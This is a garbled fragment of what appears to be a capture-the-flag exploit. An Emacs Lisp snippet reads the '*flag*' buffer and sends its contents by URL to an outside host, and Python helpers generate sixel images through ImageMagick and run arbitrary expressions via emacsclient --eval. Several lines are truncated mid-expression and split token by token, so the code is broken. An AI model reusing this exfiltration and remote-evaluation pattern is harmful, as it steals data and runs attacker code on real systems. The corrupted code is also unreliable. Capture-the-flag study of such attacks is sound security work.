
 (set-buffer (get-buffer "*flag*"))
 (url-retrieve-synchronously (format "http://jakob.space/%s" (buffe
 (buffer-string))
"""
def
data_to_sixel
(data):

w
=
 png.Writer(4, 2, greyscale
=
False
)

p
=
 Popen([
"convert"
, 
"/dev/stdin"
, 
"-geometry"
, f
"
{
len
(data[0]
    w.write(p.stdin, data)

    p.stdin.close()

try
:

        p.wait(5)

except
Exception
:

exit
(1)

return
 p.stdout.read()

def
random4x2
():

return
 data_to_sixel(

        [
tuple
([random.randrange(0, 100) 
for
 _ 
in
range
(3 
*
 4)]),

tuple
([random.randrange(0, 100) 
for
 _ 
in
range
(3 
*
 4)])]

    )

def
emacs_exec
(cmd):

p
=
 Popen([
"emacsclient"
, 
"--eval"
, cmd], stdout
=
PIPE, stdin
=
DE
try
:

        p.wait(30)

except
Exception
:

exit
(1)

return
 p.stdout.read()
